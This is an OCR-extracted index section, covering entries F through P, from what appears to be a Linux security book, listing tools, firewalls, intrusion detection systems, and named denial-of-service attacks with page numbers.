| /etc/ftpusers, 352                         | administration                                         | Sun Cobalt Adaptive Firewall, 608                    |
| security improvements, 351                 |                                                        |                                                      |
| security weaknesses, 348-351 sftp, 361-363 | Dante, 605-606, 745<br>DeleGate, 746                   | Firewalls mailing list, 769                          |
|                                            | · · · · · · · · · · · · · · · · · · ·                  | FlexLock-50, 55                                      |
| SITE EXEC bugs, 350-351                    | ip filter, 606                                         | Flowpoint DSL 2000 routers,                          |
| specification, 351<br>SRP, 762             | ipchains, 603-604<br>ipfwadm, 598-602, 702             | 43, 557                                              |
|                                            | = -                                                    | FORTRAN, 11                                          |
| SSLftp, 363<br>wu-ftpd, 350-351, 364       | iptables, 604-605<br>Mason, 754-755                    | fraggle DoS attack, 576 Free Software Foundation GNU |
| _                                          | SINUS Firewall, 761                                    |                                                      |
| file viruses, 226                          |                                                        | HURD partitions, 68                                  |
| filerunner, 364, 728<br>files              | Solsoft, 606 application gateways, 585-587             | FreeS/WAN, 547, 753<br>FreeTDS, 748                  |
|                                            |                                                        |                                                      |
| /etc/fstab file, 72-73                     | assessing need for, 588                                | fsck, 73                                             |
| /etc/lilo.conf file, 91-93                 | astaro, 743                                            | fsp, 728                                             |
| /etc/passwd file, 574                      | attack signature blocking, 584                         | fte, 728                                             |
| AppleVolumes.default, 690                  | authentication, 584                                    | FTP (File Transfer Protocol), 86                     |
| compressing with gzip,                     | BorderWare, 333                                        | anonymous FTP, 350                                   |
| 671-672                                    | building, 606                                          | bounce attacks, 348-349                              |
| configuration files, 16                    | choke point, 584                                       | capabilities, 348                                    |
| ftpaccess, 696                             | commercial firewalls, 606-608                          | erroneous file and directory                         |
| ftphosts, 696                              | concept versus product, 585                            | permissions, 350                                     |
| host.equiv, 699                            |                                                        |                                                      |

| filerunner, 364                | GhostScript, 728                | Н                            |
|--------------------------------|---------------------------------|------------------------------|
| ftpwatch, 364                  | Gierth, Andrew, 511             |                              |
| ncftp, 363                     | glibc, 729                      | halt, 136, 698               |
| scp, 360-361                   | gmail, 708                      | hanson DoS attack, 576       |
| security features              | GNAT Box Firewall, 607          | hard drive                   |
| /ect/ftphosts, 354             | GNU General Public License,     | partitions, 65-68            |
| /etc/ftpaccess, 354-359        | 11                              | AIX, 68                      |
| /etc/ftphosts, 353-354         | GNU HURD partitions, 68         | Amoeba, 68                   |
| /etc/ftpusers, 352             | GNU Nana, 527                   | automatic partitioning, 70   |
| security improvements, 351     | GnuPG, 697, 748                 | balancing disk load, 84-85   |
| security weaknesses, 348-351   | decrypting documents, 210       | cfdisk, 81-82                |
| sftp, 361-363                  | encrypting documents, 210       | Disk Druid, 75, 83           |
| SITE EXEC bugs, 350-351        | GPA (Gnu Privacy Assistant),    | DOS/Windows and Linux,       |
| specification, 351             | 210-214                         | 69-70                        |
| SRP Telnet/FTP, 410-411, 762   | installing, 205-206             | extended partitions, 78-79   |
| SSLftp, 363                    | keychain, 208-209               | fdisk, 75-81                 |
| wu-ftpd, 350-351, 364          | keypairs, 206-208               | GNU HURD, 68                 |
| ftpaccess, 696                 | gnuplot                         | HPFS, 68                     |
| ftpd, 86, 696-697              | security weaknesses, 729        | Linux support for, 69        |
| ftphosts, 696                  | SUID weaknesses, 125            | logical partitions within    |
| ftpshut, 697                   | Gnusniff, 748                   | extended partitions,         |
| ftpwatch, 364                  | Goldberg, Ian, 481-483          | 79-81                        |
| ftpwho, 697                    | Golden Gate virus, 226          | Minix, 68                    |
| FWTK (Firewall Tool Kit), 587, | Gopher, 444                     | multiple partitions, 71-73   |
| 728                            | gopherd, 444                    | Novell Netware, 68           |
|                                | GOST algorithm, 198-199         | resources, 85                |
|                                | Gpasman, 177-179                | root partitions, 68, 78      |
| G                              | gpasswd, 168-169                | single partition, 70-71      |
|                                | graphical user interface (GUI), | sizing, 73-75                |
| Gabriel, 317                   | 14, 16                          | swap partitions, 68, 76-78   |
| Galton, Sir Francis, 47        | groupadd, 131, 167              | Venix 80286, 68              |
| games                          | groupdel, 134, 168              | XENIX, 68                    |
| doom, 727                      | groupmod, 167-168               | platters, 65-66              |
| LinCity, 731                   | groups                          | hardware                     |
| garbage.c DoS attack, 564-565  | /etc/group file, 129-131        | addresses, 336               |
| Garfinkel, Simson, 578         | adding, 130-131                 | denial-of-service attacks,   |
| Gawk pattern scanning and      | assigning permissions,          | 554-558                      |
| matching language, 11          | 132-133                         | hard drive                   |
| Geheimnis, 748                 | creating, 129-130               | partitions, 65-85            |
| General Electric MULTICS       | deleting, 134                   | platters, 65-66              |
| project, 13                    | overview, 127-128               | physical security, 41-44     |
| generating random numbers      | passwords, 130                  | standardization, 664-665     |
| chaos theory, 482              | switching groups, 133           | Hawking Technologies         |
| lava lamps (LavaRand), 483     | grpck, 169-170                  | DSL/Cable Router, 591        |
| pseudo-random numbers,         | GTK, 11                         | Henry System, 47-48          |
| 483-484                        | GUI (graphical user interface), | Henry, Sir Edward, 47        |
| seed source, 483               | 14, 16                          | High Performance File System |
| getethers scanner, 312         | gunzip, 671-672                 | (HPFS) partitions, 68        |
| getpwnam() function, 728       | gzip, 671-672                   | Hobgoblin, 247               |
| Ghost, 668                     | <b>U</b> 1/                     | holes in security. See weak- |
|                                |                                 | nesses in security           |
|                                |                                 | · · /                        |

| Hoover, Clyde, 181            | ICQ File transfer spoofer                       | root partitions, 68, 78       |
|-------------------------------|-------------------------------------------------|-------------------------------|
| host options, 698             | v.0001, 340-341                                 | single partition, 70-71       |
| host.equiv file, 699          | ICQ Hijaak, 341                                 | sizing, 73-75                 |
| hosts access, 698             | icqspoof.c, 341                                 | swap partitions, 68, 76-78    |
| hosts.allow file, 698         | ICSA (International Computer                    | Venix 80286, 68               |
| hosts.deny file, 698          | Security Association), 51                       | XENIX, 68                     |
| HostSentry, 618-619, 624-629, | IDEA algorithm, 198, 412                        | installing                    |
| 699                           | Ideafix, 125, 729                               | APG (Automated Password       |
| HPFS partitions, 68           | ident2, 749                                     | Generator), 175-177           |
| hping, 748                    | identd, 444, 700                                | deslogin, 403-405             |
| .htaccess file, 688           | identd open socket flood DoS                    | GnuPG, 205-206                |
| htdigest, 467-468             | attack, 568                                     | JPHIDE, 215-216               |
| htpasswd, 460-465, 688, 699   | IdentTCPscan, 700                               | JPSEEK, 215-216               |
| HTTP (Hypertext Transfer      | IdentTCPscan scanner, 312                       | mcrypt, 199-201               |
| Protocol), 86                 | ifconfig, 277, 336                              | mod ssl, 485, 487-489         |
| authentication, 465           | imapd, 173, 729                                 | Nessus, 302                   |
| vulnerabilities, 480          | inetd, 88                                       | OpenSSL, 485-487              |
| httpd, 86, 700                | DoS attack, 562-563, 570                        | PHP, 522-525                  |
| security, 446-447             | security weaknesses, 729                        | proactive password checkers,  |
| security weaknesses, 729      | inetd.conf file, 700-701                        | 180                           |
| httpd logs, 641               | Infosyssec, 52                                  | Qmail, 392-395                |
| access log, 641-643           | inn, 729                                        | Secure Shell (ssh), 414-415   |
| customizing, 644-645          | innd daemon, 444                                | SRP, 411                      |
| error log, 641, 643-644       | installation                                    | Tripwire, 234-239             |
| Hummer, 749                   | boot loaders, 91-93                             | updates, 724                  |
| Hummingbird Project, 749      | distributions (Linux)                           | WebDAV, 470-474               |
| HummingBird System, 620-622   | differences among, 60-61                        | integrity of files, 232-248   |
| hunt, 264-267, 749            | guidelines, 62-63                               | Intel Pentium III/IV serial   |
| HylaFax, 727                  | network services, 85-87                         | numbers, 57-58                |
| hyperlink spoofing, 484       | partitions (hard drive), 65-68                  | Intel processors, 14          |
| Hypertext Transfer Protocol   | AIX, 68                                         | International Computer        |
| (HTTP), 86                    | Amoeba, 68                                      | Security Association (ICSA),  |
| authentication, 465           | automatic partitioning, 70                      | 51, 476-477                   |
| vulnerabilities, 480          | balancing disk load, 84-85                      | International Data Encryption |
| vumeraomics, 400              | cfdisk, 81-82                                   | Algorithm (IDEA) algorithm,   |
|                               | Disk Druid, 75, 83                              | 412                           |
| I                             | DOS/Windows and Linux,                          | Internet                      |
| •                             | 69-70                                           | attacks                       |
| IBM                           | extended partitions, 78-79                      | 1988 Worm incident, 550       |
| DES (Data Encryption          | fdisk, 75-81                                    | denial-of-service attacks,    |
| Standard), 145                | GNU HURD, 68                                    | 550-551                       |
| SET (Secure Electronic        | HPFS, 68                                        | imperviousness of the         |
| Transaction), 501             |                                                 | Internet to, 550              |
| IC Engineering Modem Security | Linux support for, 69 logical partitions within | origins, 550                  |
| Enforcer, 53                  |                                                 | security, 584                 |
| ICMP fragmentation DoS        | extended partitions,                            | -                             |
| attack, 560                   | 79-81<br>Minin 68                               | Unix, 14                      |
| icmp.c DoS attack, 570        | Minix, 68                                       | viruses, 226                  |
| IcmpInfo, 317-318             | multiple partitions, 71-73                      | Internet gateways, 589-591    |
| icmpquery, 749                | Novell Netware, 68<br>resources, 85             | Internet II, 553              |

| Internet Junkbuster, 749-750     | portsentry, 759               | ISS (Internet Security Scanner), |
|----------------------------------|-------------------------------|----------------------------------|
| Internet News daemon, 444        | Shadow, 619-620               | 702                              |
| Internet Protocol Security       | Shadow Project, 761           | making, 287                      |
| Option (IPSEC), 547-548          | Snort, 617-618, 658-659       | manual page, 288                 |
| Internet Security Scanner (ISS), | step, 761                     | overview, 287                    |
| 702                              | SWATCH, 658-659               | testing, 288-290                 |
| making, 287                      | tcplogd, 616                  | unpacking, 287                   |
| manual page, 288                 | Watcher, 658-660              | ITA, 751-752                     |
| overview, 287                    | WOTS, 765                     |                                  |
| testing, 288-290                 | Intrusion Detection Systems   | _                                |
| unpacking, 287                   | mailing list, 770             | J                                |
| Internet Security Systems mail-  | IOS, 43                       |                                  |
| ing list, 769                    | IP addresses/IP spoofing, 332 | jakal scanner, 313               |
| Internet server capabilities,    | ip filter, 606, 701, 750      | Java, 19                         |
| 18-19                            | ip glue(), 729                | Java Anon Proxy, 752             |
| intranet/Internet server capa-   | IP Locator, 717               | JavaServer Pages (JSP), 525      |
| bilities, 18-19                  | IP spoofing, 326-328, 332-335 | jizz, 339                        |
| Intruder, 223-225                | IP-NAT Forum, 753             | John the Ripper, 154             |
| intrusion detection, 27          | IPAC, 273, 701, 750           | jolt DoS attack, 576             |
| Intrusion Detection Systems      | ipbomb DoS attack, 576        | JPHIDE, 215-216                  |
| (IDS), 612                       | ipchains, 603, 702            | JPSEEK, 215-217                  |
| adaptive systems, 613            | commands, 603-604             | JSP (JavaServer Pages), 525      |
| countermeasures, 614-615         | predicates, 603-604           | Juniper Firewall Toolkit, 752    |
| false positives, 614             | security history, 604         |                                  |
| implementation, 615              | targets, 603                  | K                                |
| preemptory approach,             | ipfilter, 730                 | N                                |
| 613-614                          | ipfwadm, 598-599, 702, 750    | K Desktop Environment (KDE)      |
| reactionary approach,            | commands, 600-601             | buffer overrun, 516              |
| 613-614                          | configuring, 602              | Geheimnis, 748                   |
| rule-based systems,              | parameters, 601               | kppp, 125, 730                   |
| 612-613                          | rule categories, 599-600      | mediatool, 732                   |
| logsurfer, 754                   | syntax, 599                   | Network Statistics Utility, 273  |
| overview, 612                    | ipgrab, 750                   | screensaver, 125, 730            |
| resources, 629-631               | ippl, 657, 751                | kArchiver, 672-673               |
| tools                            | IPSEC (Internet Protocol      | KBackup, 680                     |
| AAFID, 622-623                   | Security Option), 547-548     | KDat, 679-680                    |
| Analog, 658, 661                 | ipspoof, 332                  | KDE. See K Desktop               |
| chkwtmp, 615-616                 | iptables, 604-605, 702        | Environment                      |
| Deception Toolkit,               | IPtraf, 273, 751              | kerberos, 730                    |
| 745-746                          | IPv4 & IPv6 sniffers, 702     | Kermode, Tom, 580                |
| HostSentry, 618-619,             | IPv4/IPv6 sniffers, 273       | kernel messages, 647-648         |
| 624-629                          | ircd, 730                     | keys                             |
| Hummer, 749                      | ircd kill DoS attack, 576     | private keys, 194-196            |
| HummingBird System,              | IrisScan, 51                  | public keys, 196-197             |
| 620-622                          | Irwin, Vicki, 619             | public-private key systems,      |
| LogSurfer, 658, 660              | Isinglass, 751                | 194                              |
| MOM, 620-621                     | isoQlog, 657                  | Kill CMOS, 47                    |
| Netlog, 658, 660-661             | IspMailGate, 392, 751         | Killer Cracker, 154              |
| NOCOL, 658, 660                  |                               | •                                |
| PingLogger, 658, 660             |                               |                                  |

| Lillmana                      | libXt                           | preemptive multitasking, 14     |
|-------------------------------|---------------------------------|---------------------------------|
| killmouse                     |                                 | software, 62                    |
| security weaknesses, 730      | security weaknesses, 730        |                                 |
| SUID weaknesses, 125          | SUID weaknesses, 125            | source code, 11-12              |
| Kim, Gene H., 229             | licensing                       | stability, 16                   |
| klaxon, 320                   | deslogin, 409                   | standalone system capabilities, |
| klogd, 647-648, 730           | GNU General Public License,     | 16-17                           |
| knfsd DoS attack, 559-560     | 11                              | technical freedom, 11-12        |
| Knox, Kit, 349                | Unix, 15                        | technical support, 15           |
| кррр                          | Lightweight Directory Access    | third-party tools, 10           |
| security weaknesses, 730      | Protocol (LDAP), 753            | Unix-like similarities, 13-14   |
| SUID weaknesses, 125          | LILO                            | updates, 15-16                  |
| KSniff, 752                   | /etc/lilo.conf file, 91-93      | viruses, 228                    |
| Ksniffer, 273, 703            | security weaknesses, 731        | X Window System, 14             |
|                               | LinCity, 731                    | Linux Alert mailing list, 769   |
| •                             | line printer daemon, 444        | Linux FreeS/WAN Project, 753    |
| L                             | linear bus topology security,   | Linux IP-NAT Forum, 753         |
| L0phtCrack, 154               | 35-36                           | Linux Loader (LILO)             |
| L6, 752                       | Linksys routers, 43, 589-590    | /etc/lilo.conf file, 91-93      |
| languages                     | linsniffer, 253-258             | security weaknesses, 731        |
| pattern scanning and matching | Linux                           | Linux Mandrake, 64              |
| languages (Gawk,) 11          | coexistence with                | Linux networking denial-of-     |
| programming languages         | DOS/Windows, 69-70              | service attacks                 |
| BASIC, 11                     | compatibility, 16               | boink.c, 567                    |
| C, 11                         | configuration files, 16         | bonk.c, 567                     |
| C++, 11                       | cost, 10                        | daytime, 565                    |
| FORTRAN, 11                   | distributions                   | erect.c, 570                    |
| Java, 19                      | choosing, 63                    | garbage.c, 564-565              |
| PASCAL, 11                    | Debian Linux, 64                | ICMP fragmentation attack,      |
| PHP, 11, 18                   | installation, 60-63             | 560                             |
| scripting languages           | Linux Mandrake, 64              | icmp.c, 570                     |
| Expect, 11                    | OpenLinux, 64                   | identd open socket flood, 568   |
| mod_perl, 18                  | Phat Linux, 63                  | inetd, 562-563, 570             |
| Perl, 11, 18                  | Red Hat Linux, 64               | knfsd attack, 559-560           |
| Python, 11                    | Slackware Linux, 65             | lpd bogus print requests, 563   |
| SocketScript, 712, 761        | Stampede Linux, 63              | Lynx/chargen browser, 568       |
| TCL, 11                       | SuSE, 64                        | mimeflood.pl, 563-564           |
| shell languages, 11           | upgrading, 724                  | nestea.c, 569                   |
| SQL (Structured Query         | Yellow Dog, 64                  | nestea2.c, 569                  |
| Language), 11                 | file system, 14                 | NMAP, 562-563                   |
| Lanlord, 752-753              | GNU General Public License,     | octopus.c, 571-572              |
| Lard, 154                     | 11                              | overview, 558-559               |
| last, 637-639, 703            | GUI (graphical user interface), | ping of death, 570-571          |
| lastlog, 636-637              | 14, 16                          | ping-pong, 570                  |
| Latro, 528                    | history, 15                     | pong.c, 569-570                 |
| LavaRand, 483                 | intranet/Internet server capa-  | portmap, 564                    |
| Iclint, 527                   | bilities, 18-19                 | RPC services, 564               |
| ld.so, 730                    | LXR engine, 252                 | sesquipedalian.c, 560-562       |
| LDAP, 753                     | multiuser sessions, 14          | teardrop.c, 566-567             |
| legal issues with biometric   | network functionality, 14       | time, 565                       |
| access controls, 49-50        | overview, 10                    | Unix socket garbage collec-     |
|                               |                                 | tion, 564-565                   |

| Linux Password Shadow Suite,     | logging                      | lsof, 273, 703                |
|----------------------------------|------------------------------|-------------------------------|
| 157-159, 164-165, 716            | /var/log, 635                | LXR engine, 252, 559          |
| chage, 159, 170-171              | backups, 654-657             | Lynx                          |
| chfn, 159                        | capabilities, 26-27          | Lynx/chargen browser DoS      |
| chsh, 159                        | kernel messages, 647-648     | attack, 568                   |
| gpasswd, 159, 168-169            | overview, 634                | security weaknesses, 732      |
| groupadd, 159, 167               | rotating logs, 654-657       |                               |
| groupdel, 159, 168               | Samba, 645-647               |                               |
| groupmod, 160, 167-168           | security, 634-635            | M                             |
| grpchk, 169-170                  | sweepers and cleaners,       |                               |
| grpck, 160                       | 639-640                      | Macintosh                     |
| id, 160                          | system log (syslogd), 635    | SSH                           |
| login, 160                       | system messages, 647-654     | Better Telnet, 426            |
| newgrp, 160                      | tools                        | MacSSH, 432-433               |
| passwd, 160                      | Analog, 658, 661             | Nifty Telnet, 426             |
| pwchk, 166-167                   | httpd logs, 641-645          | WebDAV, 471-472               |
| pwck, 160                        | ippl, 657                    | macro viruses, 227            |
| pwconv, 160, 171                 | isoQlog, 657                 | Macsense Xrouter Pro, 591     |
| pwunconv, 160, 171-172           | last, 637-639                | MacSSH, 432-433               |
| security, 172-173                | lastlog, 636-637             | mail                          |
| su, 160                          | Log Scanner, 658             | gmail, 708                    |
| unavailable utilities, 161       | Logcheck, 657, 703, 754      | pine, 707                     |
| useradd, 161-164                 | LogSurfer, 658, 660, 754     | Realtime Blackhole List       |
| userdel, 160, 165                | MOM, 704                     | (RBL), 384-385                |
| usermod, 160, 165-166            | netlog, 657-658, 660-661     | security                      |
| Linux Router, 753                | NOCOL, 658, 660              | encryption, 397               |
| Linux Security mailing list, 769 | PIKT, 658                    | Qmail, 392-396                |
| linux sniffer, 258-264           | PingLogger, 658, 660         | sendmail, 374-392             |
| Linux Software Map, 62           | RazorBack, 658               | SMTP, 374                     |
| Linux Virtual Server, 754        | SNORT, 658-659               | SMTP                          |
| Linux x-kernel IPSEC, 548        | Swatch, 658-659              | clients, 370-374              |
| Linuxconf, 12                    | sysklogd, 714                | commands, 369                 |
| adding groups, 131               | tcpdump, 763                 | security, 374                 |
| adding users, 103-107            | TST, 658                     | servers, 368-370              |
| command line access, 104         | Watcher, 658-660             | spamming, 374                 |
| deleting groups, 134             | xferlog, 640-641             | Mail Abuse Prevention System, |
| deleting users, 111              | Xlogmaster, 721              | 384                           |
| GUI access, 104-106              | logical partitions (extended | mailing lists, 769-771        |
| security weaknesses, 731         | partitions), 79-81           | mailx                         |
| SUID weaknesses, 125             | login security, 731          | security weaknesses, 732      |
| Web access, 106-107              | logrotate, 654-657           | SUID weaknesses, 125          |
| List Open Files (Isof), 273      | LogSurfer, 613, 658, 660     | makewhatis script, 732        |
| LiveWeb, 754                     | LOKI97 algorithm, 198        | malicious code                |
| Livingston Portmaster, 557       | Los Alamos National          | definition, 222               |
| Livingston routers, 43           | Laboratories, 30             | detecting, 229-245            |
| LocalTalk, 542                   | lpc, 731                     | resources, 248-249            |
| locks, 55                        | lpd, 444, 563, 731           | trojans, 222-226              |
| Logcheck, 657, 703, 754          | lpr, 731                     | viruses                       |
|                                  | lprm, 731                    | boot sector viruses, 226      |
|                                  | ls -l command, 115           | carriers, 226                 |
|                                  | is i communa, i is           | file viruses, 226             |

| infection procedure, 226 Internet, 226 Linux, 228 macro viruses, 227 Melissa virus, 226-228 Merrit virus, 226 Microsoft-centric viruses, 227 replication procedure, 226 UNIX, 228 worms, 228 man, 732 man-in-the-middle attacks, 484 Mandrake Linux distribution, 64 Markoff, John, 482 marry, 639 Marshall, Edward S., 384 Mason, 754-755 MasterCard SET (Secure Electronic Transaction), 501 MAT (Monitoring and | message digest algorithms, 231-232, 466-468 metamail, 732 mgetty+sendfax, 732 Microcom 6000 DoS attack, 557 Midnight Commander, 732 MILO, 733 MIME++, 528 mimeflood.pl DoS attack, 563-564 MindTerm, 427, 755 minicom, 733 Minix, 15, 68 MIT MULTICS project, 13 X Window System, 14 Mitrofan, Catalin, 516 mod ssl, 704 certificates, 489-493 configuration, 498-500 installing, 485, 487-489 | multitasking, 14 multiuser sessions, 14 Munitions Web site, 218  N  n00k DoS attack, 576 named daemon, 444 National Bureau of Standards, 144-145 National Computer Security Association, 476-477 native partitions. See root partitions Nautilus, 755 ncftp, 363, 733 ncurses, 733 NEPED, 277-278, 705 Nessus, 618, 705, 755 installing, 302 overview, 301-302 running, 303-306 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Administration Tool), 704<br>Mavroyanopoulos, Nikos, 197                                                                                                    | testing, 494-497<br>modem access controls, 53-54                                                                                                    | Web site, 302                                                                                                    |
| mc, 732                                                                                                    | Modem Security Enforcer, 53                                                                                                    | nestea.c DoS attack, 569                                                                                                    |
| McCool, Rob, 460                                                                                                    | ModemLock, 53                                                                                                    | nestea2.c DoS attack, 569                                                                                                    |
| McKenna, Adam, 392                                                                                                    | modems                                                                                                    | Netatalk, 542-545, 690                                                                                                    |
| mcrypt                                                                                                    | physical security, 52-53                                                                                                    | netboot, 756<br>netcat, 756                                                                                                    |
| algorithm options, 203-204                                                                                                    | restrictions on installing,                                                                                                    | NetcoloncolonRawip, 755-756                                                                                                    |
| basic operation, 201-204                                                                                                    | 52-53                                                                                                    | netconfig, 733                                                                                                    |
| command-line options,                                                                                                    | tracking, 52                                                                                                    | Netelligent, 43                                                                                                    |
| 202-203                                                                                                    | mod_perl, 18                                                                                                    | NetGear RT314 DSL/Cable                                                                                                    |
| installing, 199-201                                                                                                    | MOM, 620-621, 704                                                                                                    | Router, 591                                                                                                    |
| MD2, 232                                                                                                    | Monitoring and Administration                                                                                                    | netlog, 657-658, 660-661, 756                                                                                                    |
| MD4, 232                                                                                                    | Tool (MAT), 704                                                                                                    | netpartitioner, 756                                                                                                    |
| MD5, 232                                                                                                    | monitors. See sniffers                                                                                                    | netpipes, 756-757                                                                                                    |
| MD5 algorithm, 231-232,                                                                                                    | Morris, Robert, 326-328                                                                                                    | Netscan.org, 558                                                                                                    |
| 466-468                                                                                                    | Motorola CableRouter, 43                                                                                                    | Netscape Communications                                                                                                    |
| mdmrst.c scanner, 313                                                                                                    | Motorola/IBM PowerPC                                                                                                    | Corporation                                                                                                    |
| media access control addresses,                                                                                                    | processors, 14                                                                                                    | Communicator                                                                                                    |
| 336                                                                                                    | mount, 733                                                                                                    | buffer overrun, 515                                                                                                    |
| media coverage of network security, 96                                                                                                    | Mountain Systems Whozz<br>Calling, 52                                                                                                    | denial-of-service attacks,                                                                                                    |
| mediatool, 732                                                                                                    | mountd, 733                                                                                                    | 573-574                                                                                                    |
| Melissa virus, 226-228                                                                                                    | mounting file systems, 72-73                                                                                                    | security weaknesses, 726                                                                                                    |
| Meltzer, David J., 122                                                                                                    | msgchk, 733                                                                                                    | Secure Sockets Layer (SSL)                                                                                                    |
| mem test, 527                                                                                                    | msystem, 528, 704                                                                                                    | mod ssl, 485, 487-489                                                                                                    |
| mendax, 329-331                                                                                                    | Muffet, Alec, 148                                                                                                    | overview, 480-481                                                                                                    |
| Merrit virus, 226                                                                                                    | Muffin, 755                                                                                                    | resources, 502                                                                                                    |
| ,                                                                                                    | MULTICS project, 13                                                                                                    | security history, 481-484                                                                                                    |
|                                                                                                    | -                                                                                                    |                                                                                                    |

| NetScreen, 607                | Network Promiscuous Ethernet     | networks                  |
|-------------------------------|----------------------------------|---------------------------|
| netstat, 705                  | Detector (NEPED), 277-278,       | administration            |
| netstd, 734                   | 705                              | Cistron RADIUS Server,    |
| Netware partitions, 68        | network scanners                 | 744-745                   |
| netwatch, 757                 | ADMsmb, 742                      | Etherboot, 747            |
| network access control, 23-24 | attacks, 315-321                 | IspMailGate, 751          |
| Network File System (NFS),    | CGI scanner v1.0, 309-312        | Lanlord, 752-753          |
| 86-87, 439, 545-547, 695      | evolution of, 291-292            | LDAP, 753                 |
| network functionality, 14     | exploits, 291                    | Linux Router, 753         |
| network hardware              | extensibility, 291               | netboot, 756              |
| denial-of-service attacks,    | fitting into a security regimen, | OpenLDAP, 757-758         |
| 554-558                       | 299-300                          | PIKT, 758                 |
| physical security, 41-44      | ISS, 287-290                     | rinetd, 759               |
| Network Information Service   | legality, 314-315                | Squid, 761-762            |
| (NIS), 187-188                | logical processes, 290-292       | Squij, 762                |
| Network Mapper (nmap),        | Nessus, 301-306, 755             | tircproxy, 763            |
| 306-309, 705                  | nmap, 306-309                    | ucd-snmp, 764             |
| network monitoring            | overview, 286-287                | uredir, 764               |
| Abacus Project, 742           | resources, 322-323               | xtacas, 766               |
| capabilites, 26-27            | rules, 291                       | analyzing                 |
| ippl, 751                     | SAINT, 300-301                   | ADMsmb, 742               |
| tools                         | SATAN, 292-299, 760              | arping, 743               |
| Angel Network Monitor,        | network security, media cover-   | BSB-Monitor, 743          |
| 690                           | age of, 96                       | cheops, 744               |
| Argus, 742                    | network services                 | COPS, 745                 |
| Big Brother, 743              | bootpd, 86                       | dsnwalk, 746              |
| BSB-Monitor, 743              | choosing during installation,    | epan, 747                 |
| COLD, 745                     | 85-87                            | Ethereal, 694             |
| DNI, 746                      | detecting unnecessary network    | hping, 748                |
| Ethereal, 747                 | services, 88-89                  | Hunt, 749                 |
| Gnusniff, 748                 | fingerd, 86                      | icmpquery, 749            |
| Hummer, 749                   | ftpd, 86                         | IPAC, 750                 |
| ident2, 749                   | httpd, 86                        | ipgrab, 750               |
| ipgrab, 750                   | nfs, 86-87                       | IPTraf, 751               |
| ITA, 751-752                  | nntpd, 87                        | ITA, 751-752              |
| KSniff, 752                   | rlogin, 87                       | Nessus, 755               |
| MAT, 704                      | rshd, 87                         | netcat, 756               |
| netlog, 756                   | talkd, 87                        | netwatch, 757             |
| netwatch, 757                 | telnetd, 87                      | nmap, 757                 |
| ntop, 706                     | tftp, 87                         | QueSO, 759                |
| Pong3, 758-759                | network topologies               | SAINT, 760                |
| tcpdump, 716, 763             | bus topology, 35-36              | SATAN, 760                |
| Trinux, 718, 764              | electronic eavesdropping, 34     | tiger, 763                |
| WOTS, 765                     | fault tolerance, 34              | traffic-vis, 764          |
| See also sniffers             | point of failure, 34             | trafgraf, 764             |
| Network News Transfer         | ring topology, 36-37             | denial-of-service attacks |
| Protocol, 87                  | security issues, 34-41           | boink.c, 567              |
| Network Operations Center     | star topology, 38-40             | bonk.c, 567               |
| (NOC), 32                     | network-level firewalls,         | daytime, 565              |
| network policies, 756         | 585-586                          | erect c. 570              |

| garbage.c, 564-565               | encryption, 584                               | nntpd, 87                      |
|----------------------------------|-----------------------------------------------|--------------------------------|
| ICMP fragmentation               | firewall programming, 606                     | NOC (Network Operations        |
| attack, 560                      | GNAT Box Firewall, 607                        | Center), 32                    |
| icmp.c, 570                      | Internet gateways, 589-591                    | NOCOL, 658, 660                |
| identd open socket flood,        | ip filter, 606                                | Nortel switches, 43            |
| 568                              | ipchains, 603-604                             | Northcutt, Stephen, 619, 621   |
| inetd, 562-563, 570              | ipfwadm, 598-602                              | Novell NetWare                 |
| knfsd attack, 559-560            | iptables, 604-605                             | BorderWare, 333                |
| lpd bogus print requests,        | NetScreen, 607                                | partitions, 68                 |
| 563                              | network-level firewalls,                      | npasswd, 179, 181-182, 706     |
| Lynx/chargen browser, 568        | 585-586                                       | Ntapplet DoS attack, 577       |
| mimeflood.pl, 563-564            | packet filtering and                          | NTBUGTRAQ mailing list, 770    |
| nestea.c, 569                    | analysis, 584                                 | ntop, 274, 706                 |
| nestea2.c, 569                   | perimeter solutions, 585                      | nukenabber DoS attack, 577     |
| NMAP, 562-563                    | PIX Firewall, 608                             | •                              |
| octopus.c, 571-572               | protection levels, 585                        |                                |
| overview, 558-559                | protocol or content block-                    | O                              |
| ping of death, 570-571           | ing, 584                                      | _                              |
| ping-pong, 570                   | resources, 608-609                            | O'Dwyer, Frank, 484            |
| pong.c, 569-570                  | SINUS, 606                                    | object reconciliation, 229     |
| portmap, 564                     | Solsoft, 606                                  | ObjectManual, 527              |
| RPC services, 564                | Sun Cobalt Adaptive                           | Octopus, 380                   |
| sesquipedalian.c, 560-562        | Firewall, 608                                 | octopus.c DoS attack, 571-572  |
| teardrop.c, 566-567              | performance, 759                              | The Ohio State University, 193 |
| time, 565                        | programming                                   | one-time password systems,     |
| Unix socket garbage col-         | netpipes, 756-757                             | 187                            |
| lection, 564-565                 | SocketScript, 712, 761                        | OOB DoS attack, 577            |
| development                      | security                                      | Open Secure Certificate        |
| NetcoloncolonRawip,              | media coverage of, 96                         | Architecture (OSCAR), 758      |
| 755-756                          | plugdaemon, 758                               | OpenBIOS, 757                  |
| OpenLDAP, 757-758                | TCP Wrappers, 592-594                         | OpenCA, 757                    |
| Encryption, 762-763              | connection logging, 594                       | OpenLDAP, 757-758              |
| filtering, 755                   | hosts options language,                       | OpenLinux, 64                  |
| firewalls, 585                   | 595-597                                       | OpenSSL, 706, 758              |
| application gateways,            | network access control,                       | installing, 485-487            |
| 585-587                          | 595-597                                       | restrictions, 485              |
| as a concept rather than a       | tcpdchk, 597-598                              | Orbitor, 43                    |
| product, 585                     | tcpdmatch, 598                                | Oscar, 758                     |
| assessing need for, 588          | when to use, 598                              | Osicom ROUTERmate DoS          |
| attack signature blocking,       | visualization, 744                            | attack, 557                    |
| 584                              | newgrp, 133                                   | Ossanna, Joseph, 13            |
| authentication. 584              | newgrp, 133<br>newpep DoS attack, 577         | Out of Band DoS attack, 577    |
| building, 606                    |                                               | Overwrite, 218                 |
| choke point, 584                 | newsagents, 742<br>newsgroups, 771-773        |                                |
| •                                | NFS (Network File System),                    |                                |
| commercial firewalls,<br>606-608 | ,                                             | P                              |
|                                  | 86-87, 439, 545-547, 695                      |                                |
| CSM Proxy/Enterprise             | Nifty Telnet, 426<br>NIS (Network Information | packet filters, 585-586        |
| Edition, 607                     | Service), 187-188                             | ip filter, 701                 |
| Dante, 605-606                   | **                                            | ipchains, 603                  |
| definition, 584                  | nmap, 306-309, 333, 562-563,                  | commands, 603-604              |
|                                  | 705, 757                                      | predicates, 603-604            |

